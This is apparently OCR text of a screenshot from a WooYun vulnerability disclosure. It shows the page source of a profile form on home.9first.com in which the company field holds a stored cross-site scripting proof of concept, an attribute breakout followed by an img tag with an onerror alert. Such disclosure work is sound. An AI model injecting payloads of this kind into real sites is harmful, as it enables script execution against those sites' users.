 源：http://home.9first.com/myAccount - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
214 </div>
215 <div class="label">
216 <strong>QQ号：</strong>
217 <input type="text" class="input" name="qq" maxlength="11" value="" />
218 <p class="tips"><b class="error hide"><em></em>请输入正确的QQ号码！</b></p>
219 </div>
220 <div class="label">
221 <strong>微信号：</strong>
222 <input type="text" class="input" name="wechat" value="" />
223 <p class="tips"><b class="error hide"><em></em>请输入正确的微信号！</b></p>
224 </div>
225
226 <h3>工作信息</h3>
227 <div class="label">
228 <strong>公司或机构：</strong>
229 <input type="text" class="input" name="company" maxlength="50" value="">测试<img src=x onerror=alert(1);>" />
230 </div>
231 <!-- <div class="label">
232 <strong>部门：</strong>
233 <input type="text" class="input" name="department" maxlength="24" value="" />
234 </div> -->
235 <div class="label dropdown-post">
www.wooyun.org